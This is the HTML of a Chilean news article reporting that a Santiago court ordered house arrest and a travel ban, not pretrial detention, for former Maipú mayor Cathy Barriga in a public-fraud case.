<li id="menu-item-25292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li id="menu-item-25291" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li id="menu-item-25294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
	<li id="menu-item-25295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://flyrtv.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://flyrtv.cl/">
			<img class="td-retina-data"  data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt="" />
			<span class="td-visual-hidden">FLY RTV</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img class="td-retina-data" data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social"></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://flyrtv.cl/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en CHILE" class="entry-crumb" href="https://flyrtv.cl/category/chile/">CHILE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tribunal descarta prisión preventiva contra Cathy Barriga y ordena arresto domiciliario El...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27139" class="post-27139 post type-post status-publish format-standard has-post-thumbnail hentry category-chile category-policiales" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://flyrtv.cl/category/chile/">CHILE</a></li><li class="entry-category"><a  href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tribunal descarta prisión preventiva contra Cathy Barriga y ordena arresto domiciliario El juez descartó riesgo de fuga y que la ex alcaldesa fuese un peligro para la sociedad pese a haber «antecedentes de fraude en esta etapa preliminar».</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-18T13:47:08-03:00" >enero 18, 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27139">583</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Fchile%[base64]%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tribunal+descarta+prisi%C3%B3n+preventiva+contra+Cathy+Barriga+y+ordena+arresto+domiciliario+El+juez+descart%C3%B3+riesgo+de+fuga+y+que+la+ex+alcaldesa+fuese+un+peligro+para+la+sociedad+pese+a+haber+%C2%ABantecedentes+de+fraude+en+esta+etapa+preliminar%C2%BB.&url=https%3A%2F%2Fflyrtv.cl%2Fchile%[base64]%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/&amp;media=https://flyrtv.cl/wp-content/uploads/2024/01/Cathy-Barriga-en-audiencia-de-formalizacion-por-eventual-fraude-al-fisco.jpg&description=Tribunal+descarta+prisi%C3%B3n+preventiva+contra+Cathy+Barriga+y+ordena+arresto+domiciliario+El+juez+descart%C3%B3+riesgo+de+fuga+y+que+la+ex+alcaldesa+fuese+un+peligro+para+la+sociedad+pese+a+haber+%C2%ABantecedentes+de+fraude+en+esta+etapa+preliminar%C2%BB.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tribunal+descarta+prisi%C3%B3n+preventiva+contra+Cathy+Barriga+y+ordena+arresto+domiciliario+El+juez+descart%C3%B3+riesgo+de+fuga+y+que+la+ex+alcaldesa+fuese+un+peligro+para+la+sociedad+pese+a+haber+%C2%ABantecedentes+de+fraude+en+esta+etapa+preliminar%C2%BB. %0A%0A https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://flyrtv.cl/wp-content/uploads/2024/01/Cathy-Barriga-en-audiencia-de-formalizacion-por-eventual-fraude-al-fisco.jpg" data-caption="Santiago, 17 de enero de 2024
 Continua Audiencia de formalizacion de la ex alcaldesa Cathy Barriga y ex funcionarios de la municipalidad de Maipu, imputados por fraude al fisco y falsificacion de instrumento publico.
Javier Salvo/Aton Chile"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://flyrtv.cl/wp-content/uploads/2024/01/Cathy-Barriga-en-audiencia-de-formalizacion-por-eventual-fraude-al-fisco-696x464.jpg" srcset="https://flyrtv.cl/wp-content/uploads/2024/01/Cathy-Barriga-en-audiencia-de-formalizacion-por-eventual-fraude-al-fisco-696x464.jpg 696w, https://flyrtv.cl/wp-content/uploads/2024/01/Cathy-Barriga-en-audiencia-de-formalizacion-por-eventual-fraude-al-fisco.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Continua  audiencia de formalización de la exalcaldesa Cathy Barriga 17/1/2024"/></a><figcaption class="wp-caption-text">Santiago, 17 de enero de 2024
 Continua Audiencia de formalizacion de la ex alcaldesa Cathy Barriga y ex funcionarios de la municipalidad de Maipu, imputados por fraude al fisco y falsificacion de instrumento publico.
Javier Salvo/Aton Chile</figcaption></figure></div>
            <!-- content --><p>El <strong>Noveno Juzgado de Garantía de Santiago</strong> descartó <strong>prisión preventiva</strong> y decretó <strong>arresto domiciliario total y arraigo nacional</strong> contra la ex alcaldesa de Maipú, <a href="https://www.24horas.cl/24horas/site/tag/port/all/tagport_3962_1.html" target="_blank" rel="noopener"><strong>Cathy Barriga</strong></a>, tras ser formalizada durante tres jornadas por los delitos de<a href="https://www.24horas.cl/actualidad/nacional/audios-cathy-barriga-exalcaldesa-pedido-inventar-hueas-concejal" target="_blank" rel="noopener"><strong> falsificación de instrumento público</strong> y<strong> fraude al fisco</strong></a> por un monto cercano a los <strong>$31 mil millones. </strong></p>
<p>Según el<strong> juez Hugo Salgado</strong>, hubo diferentes argumentos para respaldar las medidas cautelares contra la otrora jefa comunal, pero manifestó que la otrora autoridad <strong>no fue declarada un peligro para la sociedad y tampoco pudo demostrar un riesgo de fuga.</strong></p>
<p>En cuanto las <strong>acusaciones de fraude al fisco</strong>, Salgado afirmó que «si bien<strong> falta precisión e investigación para en definitiva ver si estos más de $30 mil se le pueden imputar como fraude o si parte de este dinero se invirtió a dinero debidamente realizado</strong>, es una cantidad exorbitante en relación a deudas flotantes que se pueden pasar de un peróodo a otro, lo cual puede ser atendible».</p>
<p>«Pese a ello, y de lo que se requiere seguir investigando, <strong>hay antecedentes para determinar el delito de fraude en esta etapa preliminar»</strong>, añadió.</p>
<p>No obstante, el magistrado <strong>respaldó su dictamen de no decretar prisión preventiva </strong>argumentando la inexistencia, por ahora, de un<strong> riesgo de fuga</strong> y que<strong> Cathy Barriga no puede ser considerada un peligro para la sociedad.</strong></p>
<p>Sobre esto último, el juez enfatizó que «no basta que sea un dleito grave o varios para considerarla un peligro para la sociedad. <strong>¿Hay peligro para la sociedad sobre que pueda cometer más delitos?</strong> No creo que se pueda presumir solo por ser formalziada. No corresponde por este argumento».</p>
<div class="banner-full"></div>
<p>«Tampoco hay antecedentes ni se han presentado otros que demuestren la <strong>posibilidad de que los vaya volver a cometer»</strong>, prosiguió.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Fchile%[base64]%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tribunal+descarta+prisi%C3%B3n+preventiva+contra+Cathy+Barriga+y+ordena+arresto+domiciliario+El+juez+descart%C3%B3+riesgo+de+fuga+y+que+la+ex+alcaldesa+fuese+un+peligro+para+la+sociedad+pese+a+haber+%C2%ABantecedentes+de+fraude+en+esta+etapa+preliminar%C2%BB.&url=https%3A%2F%2Fflyrtv.cl%2Fchile%[base64]%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/&amp;media=https://flyrtv.cl/wp-content/uploads/2024/01/Cathy-Barriga-en-audiencia-de-formalizacion-por-eventual-fraude-al-fisco.jpg&description=Tribunal+descarta+prisi%C3%B3n+preventiva+contra+Cathy+Barriga+y+ordena+arresto+domiciliario+El+juez+descart%C3%B3+riesgo+de+fuga+y+que+la+ex+alcaldesa+fuese+un+peligro+para+la+sociedad+pese+a+haber+%C2%ABantecedentes+de+fraude+en+esta+etapa+preliminar%C2%BB.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tribunal+descarta+prisi%C3%B3n+preventiva+contra+Cathy+Barriga+y+ordena+arresto+domiciliario+El+juez+descart%C3%B3+riesgo+de+fuga+y+que+la+ex+alcaldesa+fuese+un+peligro+para+la+sociedad+pese+a+haber+%C2%ABantecedentes+de+fraude+en+esta+etapa+preliminar%C2%BB. %0A%0A https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://flyrtv.cl/locales-y-regionales/artista-de-temuco-marjori-la-cancionera-acusa-sabotaje-en-su-contra-en-el-festival-de-paine/">Artista de temuco Marjori la Cancionera  acusa SABOTAJE en su contra en el festival de PAINE</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://flyrtv.cl/locales-y-regionales/211-familias-del-sector-boyeco-recibieron-estanques-acumuladores-de-agua-potable/">211 familias del sector Boyeco recibieron estanques acumuladores  de agua potable</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://flyrtv.cl/author/flyrtv/"><img alt='' src='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FLY RTV"></span><meta itemprop="datePublished" content="2024-01-18T13:47:08-03:00"><meta itemprop="dateModified" content="2024-01-18T13:59:52-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"></span><meta itemprop="name" content="FLY RTV"></span><meta itemprop="headline " content="Tribunal descarta prisión preventiva contra Cathy Barriga y ordena arresto domiciliario El juez descartó riesgo de fuga y que la ex alcaldesa fuese un peligro para la sociedad pese a haber &quot;antecedentes de fraude en esta etapa preliminar&quot;."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://flyrtv.cl/wp-content/uploads/2024/01/Cathy-Barriga-en-audiencia-de-formalizacion-por-eventual-fraude-al-fisco.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_a86 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_a86" ><script>var block_tdi_2_a86 = new tdBlock();
block_tdi_2_a86.id = "tdi_2_a86";
block_tdi_2_a86.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_a86","td_column_number":3,"live_filter_cur_post_id":27139,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_a86","tdc_css_class_style":"tdi_2_a86_rand_style"}';
block_tdi_2_a86.td_column_number = "3";
block_tdi_2_a86.block_type = "td_block_related_posts";
block_tdi_2_a86.post_count = "3";
block_tdi_2_a86.found_posts = "404";
block_tdi_2_a86.header_color = "";
block_tdi_2_a86.ajax_pagination_infinite_stop = "";
block_tdi_2_a86.max_num_pages = "135";
tdBlocksArray.push(block_tdi_2_a86);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_99c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_a86" href="#">Artículo relacionados</a><a id="tdi_4_e26" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_a86" href="#">Más del autor</a></h4><div id=tdi_2_a86 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/incendios-que-se-podian-prevenir-dejan-ya-18-personas-fallecidas-en-biobio/" rel="bookmark" class="td-image-wrap " title="Incendios que se podían prevenir dejan ya 18 personas fallecidas en Bíobío" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incendios que se podían prevenir dejan ya 18 personas fallecidas en Bíobío" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/multimedia.grande.bc824847ac9f7be6.Z3JhbmRlLndlYnA-218x150.webp" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/multimedia.grande.bc824847ac9f7be6.Z3JhbmRlLndlYnA-436x300.webp" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/incendios-que-se-podian-prevenir-dejan-ya-18-personas-fallecidas-en-biobio/" rel="bookmark" title="Incendios que se podían prevenir dejan ya 18 personas fallecidas en Bíobío">Incendios que se podían prevenir dejan ya 18 personas fallecidas en Bíobío</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/chile/muchos-piensan-que-un-futbolista-cuando-se-retira-nunca-mas-vuelve-a-trabajar-porque-tiene-la-vida-asegurada/" rel="bookmark" class="td-image-wrap " title="«Muchos piensan que un futbolista, cuando se retira, nunca más vuelve a trabajar porque tiene la vida asegurada»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Muchos piensan que un futbolista, cuando se retira, nunca más vuelve a trabajar porque tiene la vida asegurada»" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/ZJUMOQVYXNBOXLFFWMTBGZ57CY-218x150.avif" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/ZJUMOQVYXNBOXLFFWMTBGZ57CY-436x300.avif" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/chile/muchos-piensan-que-un-futbolista-cuando-se-retira-nunca-mas-vuelve-a-trabajar-porque-tiene-la-vida-asegurada/" rel="bookmark" title="«Muchos piensan que un futbolista, cuando se retira, nunca más vuelve a trabajar porque tiene la vida asegurada»">«Muchos piensan que un futbolista, cuando se retira, nunca más vuelve a trabajar porque tiene la vida asegurada»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/chile/tomas-barrios-firma-solido-debut-en-la-qualy-del-australian-open-cuando-vuelve-a-jugar-y-su-proximo-rival/" rel="bookmark" class="td-image-wrap " title="Tomás Barrios firma sólido debut en la qualy del Australian Open: cuándo vuelve a jugar y su próximo rival" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tomás Barrios firma sólido debut en la qualy del Australian Open: cuándo vuelve a jugar y su próximo rival" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/GIO6DGEKAJCZHBTIUPMR6ZJSQY-218x150.avif" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/GIO6DGEKAJCZHBTIUPMR6ZJSQY-436x300.avif" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/chile/tomas-barrios-firma-solido-debut-en-la-qualy-del-australian-open-cuando-vuelve-a-jugar-y-su-proximo-rival/" rel="bookmark" title="Tomás Barrios firma sólido debut en la qualy del Australian Open: cuándo vuelve a jugar y su próximo rival">Tomás Barrios firma sólido debut en la qualy del Australian Open: cuándo vuelve a jugar y su próximo rival</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_a86" data-td_block_id="tdi_2_a86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_a86" data-td_block_id="tdi_2_a86"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
